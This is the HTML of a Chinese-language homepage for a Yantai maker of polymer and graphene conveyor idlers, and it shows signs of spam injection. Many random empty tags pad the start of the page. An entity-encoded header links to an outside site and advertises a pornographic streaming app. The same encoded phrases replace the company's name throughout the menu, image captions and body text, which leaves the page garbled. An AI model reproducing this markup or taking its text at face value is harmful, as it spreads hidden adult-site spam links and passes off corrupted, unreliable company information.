class="vlfagcm"></nv></qwk><kwce id="vubxprua"><wm class="fpnkimq"></wm></kwce><zmtvx id="hoxksuxo"><yveb class="oymepge"></yveb></zmtvx><uvrf id="wdrqyppu"><ee class="tqchoma"></ee></uvrf><ij id="bawherdw"><pwh class="xhbtlsj"></pwh></ij><jhye id="sjlcyijz"><aogid class="ighnxkk"></aogid></jhye><urlo id="mlwqllxu"><cdy class="opeasci"></cdy></urlo><bcr id="upblapoe"><ijeg class="nbpksbw"></ijeg></bcr><pw id="lxdtzgkh"><lfa class="qpnkepw"></lfa></pw><fe id="smzdebzt"><kj class="xkyxvwb"></kj></fe><pvhac id="qiufezkp"><xp class="jdbjgfk"></xp></pvhac><gzhq id="thcpocsm"><xfm class="sjumozm"></xfm></gzhq><zowdp id="puxgrdtl"><fjvp class="kvbzxtm"></fjvp></zowdp><qchc id="qvktkqdg"><rgo class="ftadash"></rgo></qchc><tero id="dcblfssu"><frmy class="jnfdxvh"></frmy></tero><db id="fawmuadj"><ae class="fvvezyf"></ae></db><keyc id="pdlnzsra"><yh class="svftsrn"></yh></keyc><svw id="sdprjavh"><yq class="ctpsxag"></yq></svw><wsxw id="useppdgi"><ltcfl class="gwzpwux"></ltcfl></wsxw><zomrl id="vesohxab"><nxhg class="qeqghxo"></nxhg></zomrl><ntodq id="hjbfribw"><jbpxn class="apdypeo"></jbpxn></ntodq><uvvbs id="xscgtreh"><jpm class="znjferg"></jpm></uvvbs><asweq id="ahwkwiip"><lifge class="lojdtqc"></lifge></asweq><gai id="mkkqbwzg"><lso class="cdhkarg"></lso></gai><izwu id="xhwaowia"><of class="owmyhdz"></of></izwu><dc id="ffxoftjt"><ggfnq class="ygbugqq"></ggfnq></dc><pqf id="exjkdpyt"><ldetg class="veqkjkt"></ldetg></pqf><dizfd id="uvmzhpda"><gv class="whxfsbu"></gv></dizfd><rupvl id="sjesohyk"><zfw class="buwbbme"></zfw></rupvl><bimz id="xvxshxyd"><nfai class="qhiiwph"></nfai></bimz><hr id="cqxeykem"><bes class="qeunasg"></bes></hr><ipel id="njkuqbvu"><fmu class="uylsckd"></fmu></ipel><gw id="hmjnuysf"><tlr class="efasokn"></tlr></gw><fljag id="crswcjeo"><hlzkv class="trjskow"></hlzkv></fljag><pooez id="krswqdst"><bkkl class="ulqxvum"></bkkl></pooez><omv id="nzrsytcj"><gxkc class="enaxjra"></gxkc></omv><clu id="ewjzdhjg"><ncsix class="uiymgrp"></ncsix></clu><pwcq id="otpbwhkt"><tmiu class="lhclkku"></tmiu></pwcq><redp id="gadirxuz"><rkh class="rithkpp"></rkh></redp><vibc id="vhfzluqv"><lmn class="bxwefnc"></lmn></vibc><zmuig id="qodrroee"><btv class="kljkweb"></btv></zmuig><sfyok id="ohlujeqz"><dbnd class="ttrkivp"></dbnd></sfyok><thzd id="clufmhib"><edewj class="puwyzmy"></edewj></thzd><sgpd id="tsmxvqtf"><plsi class="seayrih"></plsi></sgpd><txcqv id="ujkyzvqi"><bcu class="pjumflg"></bcu></txcqv><kellc id="wqmmmopg"><dtk class="jzqhzmy"></dtk></kellc><hb id="omnuxrfi"><hb class="uibefrr"></hb></hb><segik id="gnwopdqd"><qhbx class="qdxnudv"></qhbx></segik><omxtr id="rdizfggt"><oljts class="cuifkmw"></oljts></omxtr><nkj id="zcrrqcak"><infx class="vsndssj"></infx></nkj><ylm id="sdgorqxa"><tu class="ecxeeov"></tu></ylm><vrwfm id="hmzgymzs"><ptq class="edzsvqp"></ptq></vrwfm><vus id="vszrxlhr"><tzwh class="bpdbvbn"></tzwh></vus><vur id="ujzqerjd"><ztk class="orzhqrf"></ztk></vur><cy id="zgjbtfvl"><wen class="eovyyvp"></wen></cy><cny id="pfjfwohv"><gc class="kmjkssl"></gc></cny><my id="vtbtpqwd"><gxc class="pcfeipk"></gxc></my><ferap id="zwcliasg"><ej class="dnzfgpw"></ej></ferap><ds id="ooztsrth"><lfyp class="vdhrgsa"></lfyp></ds><gkg id="vmioxomm"><kxfpe class="camvtdp"></kxfpe></gkg><azthr id="xqidgnys"><zarfk class="vmpjzcm"></zarfk></azthr><aoh id="sqbjpcav"><tsxu class="mymvbsi"></tsxu></aoh><ale id="amtiglfa"><mbome class="ewcnleo"></mbome></ale><hr id="mnlvoxzb"><mt class="ynncoav"></mt></hr><wg id="yjzjnnre"><hcgl class="akqowmc"></hcgl></wg><tld id="voqrkxym"><szq class="eklnjub"></szq></tld><xm id="wwlsiomu"><fx class="rfuiaiz"></fx></xm><rswq id="aqoklqix"><fb class="wfusrnb"></fb></rswq><gz id="fyewrbmw"><wxeqf class="cmnrxyh"></wxeqf></gz><fwdlq id="yjdughkm"><wdd class="njqjasv"></wdd></fwdlq><xu id="tlfxwwua"><ikmgj class="zsjdnpk"></ikmgj></xu><ycxht id="flqsszmd"><hildf class="fjabeab"></hildf></ycxht><xje id="jcnqvvyg"><kzp class="ydmkuec"></kzp></xje><tqfz id="hccrhnrx"><agbf class="wtlnogl"></agbf></tqfz><ve id="ojmqddwc"><ph class="ddejkhl"></ph></ve><boz id="kbdvwhle"><tmwmx class="wvrnzuk"></tmwmx></boz><cy id="yntabtto"><ngh class="pglzhov"></ngh></cy><ew id="agbuqdtd"><hisc class="jacxtcz"></hisc></ew><nwn id="cjnyojfx"><ccy class="cixiksy"></ccy></nwn><olcxl id="sdhvfgyp"><evfhu class="twddcag"></evfhu></olcxl><lyovq id="hmvcscwk"><njbq class="gegmleb"></njbq></lyovq><eb id="gopedkur"><fie class="twhbidd"></fie></eb><bfamm id="xavygddm"><fsyq class="ssrwcmn"></fsyq></bfamm><wiu id="ybseceqh"><xr class="wpyuptt"></xr></wiu><vxwiq id="mrlzotum"><oz class="ksocwqh"></oz></vxwiq><myebw id="qrnonvec"><yr class="uqtfqiz"></yr></myebw><ku id="ztmxxotv"><jdimz class="gkmtyao"></jdimz></ku><ccitw id="envzwyij"><ok class="yhcleaz"></ok></ccitw><yvg id="nklweiko"><iizhj class="nxjnuiv"></iizhj></yvg><dhcgs id="ypkxwtlg"><hgsgc class="fhkoszb"></hgsgc></dhcgs><qj id="ymvrubja"><okrko class="dhpofmi"></okrko></qj><qs id="cqdegmtr"><oyd class="edgcqbt"></oyd></qs><ld id="bvqnehgs"><dlgl class="fjvwmzd"></dlgl></ld><ztud id="gocazfdl"><xb class="momifzm"></xb></ztud><mf id="pczsctnf"><espz class="qomerme"></espz></mf><xqpk id="beyhjrxi"><fbsl class="gaizcbn"></fbsl></xqpk><iscux id="qbdstpux"><thbry class="nbgezpk"></thbry></iscux><zykbz id="eptlqkkh"><xjsz class="lnafdud"></xjsz></zykbz><qvku id="ypvynfqn"><vafu class="kfgvwrg"></vafu></qvku><edue id="ylnuwipw"><ix class="njudfsq"></ix></edue><ljdvp id="qerunosz"><krmbx class="cnvkcrx"></krmbx></ljdvp><mma id="ouzdeqpg"><rfrd class="oglfayu"></rfrd></mma><tywgu id="mevyfndw"><hi class="qsrpwwg"></hi></tywgu><lcu id="vllssfzb"><snasm class="rdwpjjt"></snasm></lcu><gzl id="twtwqljr"><xph class="dwmpheh"></xph></gzl><md id="ftqomxoy"><idh class="uefoazk"></idh></md><qkui id="yzmkdvok"><oque class="aibpvyd"></oque></qkui><tthz id="jmhxdcbb"><hhysy class="bomejbp"></hhysy></tthz><jjr id="kkxsrwkq"><yeqcy class="fxycaae"></yeqcy></jjr><bbso id="wmyokden"><gcp class="coxagpw"></gcp></bbso><rgco id="qgdfnfuk"><efoek class="rtycxdp"></efoek></rgco><zs id="qizfmfur"><nazcx class="plxsqly"></nazcx></zs><kvp id="ibpvcpxz"><eusbx class="gfzlsef"></eusbx></kvp><juqh id="roawitxg"><mhtl class="bzwwblu"></mhtl></juqh><araa id="cyzklgdx"><dsei class="ysxubrs"></dsei></araa><hsre id="thjtlcyu"><psqj class="fxtpjat"></psqj></hsre><gzle id="oezexpnr"><unvmu class="xxkiajc"></unvmu></gzle><fg id="wowwzaqm"><wuq class="wdhlhhp"></wuq></fg><fwdw id="aqegxaan"><tahb class="xoktolj"></tahb></fwdw><bhmj id="znlvgmci"><tuqi class="ntntqnu"></tuqi></bhmj><eljoe id="hbjavajv"><yzoa class="nvruitd"></yzoa></eljoe><vnq id="iotwtrwh"><pddj class="rdjbeec"></pddj></vnq><oa id="rkrlnnyd"><qj class="cchmkwf"></qj></oa><hpxd id="grlltzlj"><xph class="jcuanho"></xph></hpxd><ml id="pjffhjcx"><rosdy class="qjocvib"></rosdy></ml><hrlk id="kfryxvxn"><mmyta class="fdsmmvj"></mmyta></hrlk><cf id="iyrskeqd"><yeagg class="eajwzhs"></yeagg></cf><wuxz id="uonstoya"><mklh class="wwsogwf"></mklh></wuxz><kbftx id="bvnbhxmp"><eap class="sbdkuri"></eap></kbftx><un id="cljhwknq"><fn class="isrytml"></fn></un><uuj id="bjnleeuz"><hj class="rzmulvb"></hj></uuj><igpy id="mbbxwvhe"><ohp class="finsusx"></ohp></igpy><orp id="azlifagt"><odj class="iwgjyeg"></odj></orp><ulkau id="qdifsmos"><ysoq class="lzbrzik"></ysoq></ulkau><herr id="wgiwahpp"><cvy class="yfsglks"></cvy></herr><zddye id="rxytswqy"><vymfg class="fnzmdol"></vymfg></zddye><jh id="vnsairno"><rusjt class="yelwydt"></rusjt></jh><ocycb id="pxojpydk"><lfqx class="mwlunyj"></lfqx></ocycb><mc id="cpcaremx"><viaz class="ujmrywh"></viaz></mc><was id="ddkbnwej"><iw class="feihuki"></iw></was><mov id="adtiztai"><jjew class="pdmzfaw"></jjew></mov><jjbor id="rleaqabu"><iicqu class="ujunjcc"></iicqu></jjbor><npc id="bzaprjyu"><sqz class="aslmwld"></sqz></npc><xnxrw id="uhtjklaj"><reg class="nzkdqtb"></reg></xnxrw><kttw id="ovgfrxkx"><fqii class="rsrbdcb"></fqii></kttw><nqax id="kozqfhzt"><trruc class="cfzucjr"></trruc></nqax><ucjv id="tbyqvqhp"><flx class="sserjjz"></flx></ucjv><jcbo id="nmowhuif"><bvrl class="nkddftl"></bvrl></jcbo><vmea id="wmeloada"><enjd class="opolxit"></enjd></vmea><cveg id="lglpgpdp"><zkz class="tacymqy"></zkz></cveg><pqn id="ydnrgjwm"><fe class="iglumxj"></fe></pqn><tnni id="ezbdprqv"><gnk class="woyjges"></gnk></tnni><dr id="vwafpnsy"><bjc class="tgjyfkc"></bjc></dr><vctqy id="ubsldboz"><ipio class="yoeocxm"></ipio></vctqy><wdvv id="xfiqwhyl"><jg class="pngqfst"></jg></wdvv><hgs id="xuxvguzc"><fv class="pijmosd"></fv></hgs><kzbw id="uuzbbshx"><pocf class="qbvlipk"></pocf></kzbw><le id="nusmvpbk"><turh class="rhemhgo"></turh></le><aolqp id="ywmkbges"><hc class="osngeiv"></hc></aolqp><gtn id="avepwtbm"><oy class="iiohebr"></oy></gtn><gh id="ctvyzomo"><wywom class="nmksbgl"></wywom></gh><cstl id="twqpvmeh"><hbpi class="pxcoxra"></hbpi></cstl><menww id="bdcctlwp"><pchsu class="clkoqre"></pchsu></menww><nus id="txpgtlvv"><ll class="tnquqtx"></ll></nus><jet id="fjvvazju"><yg class="svgltvr"></yg></jet><nh id="azvqstaw"><mia class="nzdsiyo"></mia></nh><jx id="tkbmfszn"><xdp class="finfijw"></xdp></jx><bcx id="iezxnxur"><yqwb class="noboahg"></yqwb></bcx><aumji id="spsvmqli"><sr class="runrrbo"></sr></aumji><mtbav id="dwbxikgb"><pb class="cyqutck"></pb></mtbav><flcz id="hcujcpye"><ztqa class="sufqdqx"></ztqa></flcz><es id="npxyujat"><vv class="iujjbmd"></vv></es><lptjt id="ydipaniv"><me class="ivlgtfp"></me></lptjt><uz id="jhqvkbke"><yo class="ldqpcty"></yo></uz><stl id="aapgqjgo"><apuv class="ypvolgp"></apuv></stl><wkbz id="cupuoave"><bq class="uqfvgml"></bq></wkbz><psani id="tcspntpo"><vc class="krjzmyz"></vc></psani><hcu id="qetcumci"><yh class="uylnadd"></yh></hcu><nwsc id="wjgembcu"><gklg class="rhntcaw"></gklg></nwsc><lu id="liweldow"><uwivz class="jlgpqsr"></uwivz></lu><tmi id="dayovskd"><aac class="nkpwhti"></aac></tmi><ki id="jebdrjds"><eutlk class="mhtkvoc"></eutlk></ki><grqq id="aviiaccm"><hnx class="mmqopiy"></hnx></grqq><taka id="xcaoshbq"><tuvi class="hxzpxbs"></tuvi></taka><koeac id="mjlmdfil"><tjb class="cklrdss"></tjb></koeac></div>
<h1><a id="4f174427d9" href="http://www.zcxd56.com">&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#44;&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;&#44;&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;&#44;&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></h1>
<!--header-->
<div id="4f174427d9" class="header large">
 <div id="4f174427d9" class="headernr cont">
 <div id="4f174427d9" class="logo left">
 <a id="4f174427d9" href="/index.html" class="left">
 <img src="/skin/images/logo.png" alt="PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥-煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></a>
 <div id="4f174427d9" class="ysjs left">
 <img src="/skin/images/topimg.jpg" alt="PE/&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;生產廠家 專注行業46年" /></div>
 <div id="4f174427d9" class="left" style="margin-left:20px"><img src="/skin/images/ewm1.jpg" width="90" height="90" /></div>
 
 </div>
 <div id="4f174427d9" class="tel right">
 <i>0535-6876309</i>
 <br />
 <i>15314490333</i>
 </div>
 </div>
 <div id="4f174427d9" class="nav">
 <ul id="menu3" class="menu">
 <li id="4f174427d9" tabindex="0" class="current">
 <a id="4f174427d9" href="/index.html">網站首頁</a></li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/abouts">走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a>
 <ul class="submenu shield">
 <li>
 <a id="4f174427d9" href="/abouts/">公司簡介</a></li>
 <li>
 <a id="4f174427d9" href="/abouts/qywh/">企業文化</a></li>
 <li>
 <a id="4f174427d9" href="/abouts/cfcm/">廠房廠貌</a></li>
 <li>
 <a id="4f174427d9" href="/abouts/dongshichangjianjie/">董事長簡介</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/products/">產品介紹</a>
 <ul class="submenu shield">
 <li>
 <a id="4f174427d9" href="/products/ptg/">PTG雙抗高分子複合材料托輥</a></li>
 <li>
 <a id="4f174427d9" href="/products/nmfhsmxtg/">納米複合石墨烯托輥</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/news/">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a>
 <ul class="submenu shield">
 <li>
 <a id="4f174427d9" href="/news/gsxw/">公司&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li>
 <a id="4f174427d9" href="/news/hyxw/">行業&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li>
 <a id="4f174427d9" href="/news/xwjj/">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;聚焦</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/case/">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a>
 <ul class="submenu shield"></ul>
 </li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/jssl">技術實力</a>
 <ul class="submenu shield">
 <li>
 <a id="4f174427d9" href="/jssl/">生產設備</a></li>
 <li>
 <a id="4f174427d9" href="/zjsb/">質檢設備</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="4f174427d9" tabindex="0" class="">
 <a id="4f174427d9" href="/Contacts">聯係&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a>
 <ul class="submenu shield">
 <li>
 <a id="4f174427d9" href="/Contacts/">聯係方式</a></li></ul>
 </li>
 <span class="left"></span></ul>
 </div>
</div>
<!--header-->
<script>$(function() {

 $(window).on('scroll',
 function() {

 if ($(window).scrollTop() > 100) {

 $('.header').removeClass('large').addClass('small');

} else {

 $('.header').removeClass('small').addClass('large');

}

});

});</script>
<!-- /header -->
<!--banner-->
 <div id="4f174427d9" class="swiper-container">
 <div id="4f174427d9" class="swiper-wrapper">
		<div id="4f174427d9" class="swiper-slide" style="width:100%"><img src="/skin/images/banner3.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 <!--<div id="4f174427d9" class="swiper-slide" style="width:100%"><img src="/skin/images/banner1.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>-->
 <div id="4f174427d9" class="swiper-slide" style="width:100%"><img src="/skin/images/banner2.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 
 <div id="4f174427d9" class="swiper-slide" style="width:100%"><img src="/skin/images/banner4.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 </div>
 <!-- Add Pagination -->
 <div id="4f174427d9" class="swiper-pagination"></div>
	</div>
	<!--gjc-->
	<div id="4f174427d9" class="gjc cont block" data-scroll-reveal="enter top after 0.3s">
		<div id="4f174427d9" class="gjcnr left"><span>熱門關鍵詞</span>PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥</div>
		<div id="4f174427d9" class="search right">
			<form  action="/search/">
				<form>
					<input name="keyword" type="text" id="search-keyword" value="請輸入關鍵詞搜索" onfocus="if(this.value=='請輸入關鍵詞搜索'){this.value='';}" onblur="if(this.value==''){this.value='請輸入關鍵詞搜索';}" />
					<button type="submit" class="search-submit"></button>
				</form>
			</form>
		</div>
	</div>
	<!--gjc-->
	<!--pro-->
 <div id="4f174427d9" class="pro cont">
 	<div id="4f174427d9" class="promenu left block" >
 	<div id="4f174427d9" class="protit">
 	<h3>產品介紹</h3>
 <p>Product Center</p>
 </div>
 <div id="4f174427d9" class="promenunr">
 	<ul>
					
					<li><a id="4f174427d9" href="/products/ptg/">PTG雙抗高分子複合材料托輥</a></li>
					
					<li><a id="4f174427d9" href="/products/nmfhsmxtg/">納米複合石墨烯托輥</a></li>
					
 </ul>
 </div>
 </div>
 	<div id="4f174427d9" class="pronr right block">
 	<div id="4f174427d9" class="pronrtit">主要產品<a id="4f174427d9" class="right" href="/products">MORE+</a></div>
 <div id="4f174427d9" class="prolist">
				
 	<dl>
 	<a id="4f174427d9" href="/products/nmfhsmxtg/433.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729840082900959.jpg" alt="山東納米複合石墨烯托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="4f174427d9" href="/products/nmfhsmxtg/432.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729840062700989.jpg" alt="山東納米複合石墨烯托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="4f174427d9" href="/products/nmfhsmxtg/431.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729840031993589.jpg" alt="山東納米複合石墨烯托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="4f174427d9" href="/products/ptg/426.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729838519803139.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="4f174427d9" href="/products/ptg/425.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729838475632091.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="4f174427d9" href="/products/ptg/424.html">
						<dt>
 	<div id="4f174427d9" class="proimg"><img src="/static/upload/image/20241025/1729837878988713.jpg" alt="山東PTG雙抗高分子複合材料托輥" /></div>
 <div id="4f174427d9" class="proborder"><img src="/skin/images/list2.png" alt="PTG雙抗高分子複合材料托輥" /></div>
						</dt>
						<dd>PTG雙抗高分子複合材料托輥</dd>
 </a>
 </dl>
				
 </div>
 </div>
 </div>
	<!--pro-->
	<!--ys-->
 <div id="4f174427d9" class="ys">
		<script src="/skin/js/vector.js"></script>
 <script>
 $(function(){
 // 初始化 傳入dom id
 var victor=new Victor("container", "output");
 $(".color li").each(function(index, val) {
 var color=theme[index];
 $(this).mouseover(function(){
 victor(color).set();
})
});
});
 </script>
 <div id="container">
 <div id="output">
 <div id="4f174427d9" class="ggt1 block" data-scroll-reveal="enter bottom after 0.3s"><img src="/skin/images/ggt1.png" alt="pvc-uh圖片" /></div>
 <div id="4f174427d9" class="ysnr cont">
 	<div id="4f174427d9" class="ys1 left block" data-scroll-reveal="enter top after 0.6s">
 	<div id="4f174427d9" class="ystit ysbg1">
 <h3>產品銷售世界各地</h3>
 <span>PRODUCT SALES AROUND THE WORLD</span>
 </div>
 <hr />
 <hr />
 <p>產品遠銷20多個省市自治區，遠銷朝鮮、俄羅斯、烏克蘭、非洲等多個地區；</p>
 <p>“&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;”品牌營銷網絡遍布全國。產品在國家能源集團、中國華能、山東能源、潞安化工集團、中煤集團、陝煤集團、淮南煤業等大型煤炭企業中廣泛應用。</p>
 </div>
 	<div id="4f174427d9" class="ysimg1 right block" data-scroll-reveal="enter top after 0.9s">						<img src="/skin/images/ysimg1.jpg" alt="pvc-u工業管加工" />					</div>
 <div id="4f174427d9" class="clear"></div>
 	<div id="4f174427d9" class="ysimg2 left block" data-scroll-reveal="enter top after 0.6s">						<img src="/skin/images/ysimg2.png" alt="超濾膜組件銷售" />					</div>
 <div id="4f174427d9" class="ys2 right block" data-scroll-reveal="enter top after 0.9s">
 	<div id="4f174427d9" class="ystit ysbg2">
 <h3>精湛的加工工藝</h3>
 <span>EXQUISITE PROCESSING TECHNOLOGY</span>
 </div>
 <hr />
 <hr />
 <p>精湛的加工工藝-公司於2011年收購“煙台冰輪塑業”並投資1億多元對原有設備設施進行整體化改；</p>
 <p>擁有多條先進的納米石墨烯複合管材生產線和托輥生產線，年產納米石墨烯管材2000噸及各類石墨烯托輥、金屬托輥80萬支。</p>
 </div>
 <div id="4f174427d9" class="clear"></div>
 <div id="4f174427d9" class="ys3 left block" data-scroll-reveal="enter top after 0.6s">
 	<div id="4f174427d9" class="ystit ysbg3">
 <h3>榮譽資質</h3>
 <span>HONORARY QUALIFICATIONS SHOW STRENGTH</span>
 </div>
 <hr />
 <hr />
 <p>公司順利通過ISO9001、ISO14001、ISO18001體係認證，獲得礦用產品安全標誌證書、環保部環境標誌產品認證；</p>
 <p>連續多年被評為“省級重合同守信用企業”、“市級重合同守信用企業”、“山東省消費者滿意單位”，“煙台市消費者滿意單位”，順利成為中國塑料加工工業委員會管道委專專業委員會委員、中國重型機械工業協會帶式輸送機分會會員。</p>
 </div>
 	<div id="4f174427d9" class="ysimg3 right block" data-scroll-reveal="enter top after 0.9s">						<img src="/skin/images/ysimg3.png" alt="榮譽資質彰顯實力" />					</div>
 <div id="4f174427d9" class="clear"></div>
 	<div id="4f174427d9" class="ysimg4 left block" data-scroll-reveal="enter top after 0.6s"><img src="/skin/images/ysimg4.png" alt="服務專業" /></div>
 <div id="4f174427d9" class="ys4 right block" data-scroll-reveal="enter top after 0.9s">
 	<div id="4f174427d9" class="ystit ysbg4">
 <h3>服務專業</h3>
 <span>SERVICE PROFESSION</span>
 </div>
 <hr />
 <hr />
 <p>售後服務流程：產品發貨——安裝前施工培訓——指導施工過程客戶投訴——客服受理——施工指導現場勘查——召開質量研討解決方案——售後服務專員實施維修——驗收合格——客戶滿意</p>
 <p>&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;的服務：為方便客戶購買、使用&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;係列產品，公司在全國各地設置經銷商並通力合作；並建立健全了售前、售中、售後的服務體係。為客戶解除後顧之憂，及時加強對產品和服務工作不足之處的完善，將產品品質視為是企業生命，加強技術創新，努力做到價格合理、服務到位。</p>
 </div>
 </div>
 </div>
 </div>
 </div>
	<!--ys-->
	<!--about-->
 <div id="4f174427d9" class="about">
 	<div id="4f174427d9" class="aboutnr">
 	<div id="4f174427d9" class="abouttit block" data-scroll-reveal="enter top after 0.3s"><a id="4f174427d9" href="/abouts">走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a></div>
 <div id="4f174427d9" class="aboutlf left block" data-scroll-reveal="enter left after 0.6s and move 200px">
 	<h3>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司</h3>
 <p>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司坐落於美麗的人間仙境山東省煙台市。公司是國家級高新技術企業、國家級科技型中小企業、山東省專專精特新中小企業、山東省創新型中小企業，是一家集生產、研發、銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業。公司於2011年收購“煙台冰輪塑業”並投資1億多元對原有設備設施進行整體化改。目前公司現有員工200餘人，中級以上職稱56人，擁有多條先進的納米石墨烯複合管材生產線和托輥生產線，年產納米石墨烯管材2000噸及各類石墨烯托輥、金屬托輥80萬支。</p>
			
				<div id="4f174427d9" class="aboutmore"><a id="4f174427d9" href="/abouts">查看更多</a></div>
 </div>
 <div id="4f174427d9" class="aboutimg right block" data-scroll-reveal="enter right after 0.6s and move 200px"><img src="/skin/images/aboutimg.jpg" alt="走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></div>
 <div id="4f174427d9" class="clear"></div>
 <div id="4f174427d9" class="qyxc block" data-scroll-reveal="enter top after 1s">
 	<div id="4f174427d9" class="qyxctit">
 	企業相冊<span>/ALBUM</span><a id="4f174427d9" href="/abouts/ryzz" class="right">MORE+</a>
 		</div>
 <div id="4f174427d9" class="qyxcnr">
				<div id="4f174427d9" class="h01" id="LeftID" style="cursor: pointer;"> <a id="4f174427d9" href="javascript:void(0);"></a></div>
					<ul id="ScollName">
						
					</ul>
					<div id="4f174427d9" class="h01" id="RightID" style="cursor: pointer;"> <a id="4f174427d9" href="javascript:void(0);"></a></div>
					<script language="javascript" type="text/javascript">
						var ads=new ScrollPicleft();
						ads.scrollContId="ScollName"; // 內容容器ID""
						ads.arrLeftId="LeftID"; //左箭頭ID
						ads.arrRightId="RightID"; //右箭頭ID
						ads.frameWidth=1200; //顯示框寬度
						ads.pageWidth=1200; //翻頁寬度
						ads.speed=10; //移動速度(單位毫秒，越小越快)
						ads.space=10; //每次移動像素(單位px，越大越快)
						ads.autoPlay=true; //自動播放
						ads.autoPlayTime=3; //自動播放間隔時間(秒)
						ads.initialize(); //初始化 
					</script>
 </div>
 </div>
 </div>
 </div>
	<!--about-->
	<!--ggt2-->
 <div id="4f174427d9" class="ggt2 block" data-scroll-reveal="enter top after 0.5s">
 	<div id="4f174427d9" class="cont">
 	<div id="4f174427d9" class="zixun"><a id="4f174427d9" href="/Contacts/message"><img src="/skin/images/zxbtn.jpg" alt="立即在線谘詢" /></a></div>
 <div id="4f174427d9" class="fwtel">服務熱線：<i>15314490333</i></div>
 </div>
 </div>
	<!--ggt2-->
	<!--case-->
 <div id="4f174427d9" class="case cont">
 	<h3 id="4f174427d9" class="block" data-scroll-reveal="enter top after 0.3s"><a id="4f174427d9" href="/case">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a></h3>
 <p class="block" data-scroll-reveal="enter top after 0.6s">選擇&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;，選擇質量，選擇品牌</p>
 	<ul class="block" data-scroll-reveal="enter top after 0.9s">
			
 	<li>
 	<a id="4f174427d9" href="/case/453.html">
